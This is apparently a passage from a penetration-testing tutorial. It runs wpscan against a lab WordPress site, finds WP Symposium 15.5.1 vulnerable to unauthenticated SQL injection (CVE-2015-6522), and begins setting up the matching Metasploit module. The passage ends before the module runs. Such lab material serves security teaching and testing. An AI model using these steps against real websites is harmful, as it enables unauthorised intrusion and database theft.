 hackingarticles.in/wordpress-penetration-testing-using-symposium-plugin-sql-injection/
Through this command we are scanning current plugin installed for any wordpress website.
1. ./wpscan.rb -url http://192.1681.0.104 --enumerate p
root@kali:~/Desktop/Tools/wpscan# ./wpscan.rb --url http://192.168.0.104 --enumerate p
WordPress Security Scanner by the WPScan Team
Version 2.9.1
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o [A]bort, default: [N]y
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://192.168.0.104/
[+] Started: Tue Dec 20 11:55:38 2016
The red sign indicating wp symposium 15.5.1 is vulnerable and suffers from an unauthenticated SQL
Injection although blue sign shows version 15.8 if fixed which is not vulnerable till now.
[!] Title: WP Symposium <= 15.5.1 - Unauthenticated SQL Injection
Reference: https://wpvulndb.com/vulnerabilities/8140
Reference: https://plugins.trac.wordpress.org/changeset/1214872/wp-symposium
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-6522
Reference: https://www.exploit-db.com/exploits/37824/
[i] Fixed in: 15.8
Now start metasploit for attack and type msfconsole on terminal in kali Linux.
1. msf > use auxiliary/admin/http/wp_symposium_sql_injection
2. msf auxiliary(wp_symposium_sql_injection) >set rhost 192.1681.0.104
3. msf auxiliary(wp_symposium_sql_injection) >set rport 80
Support Us
Categories
Select Category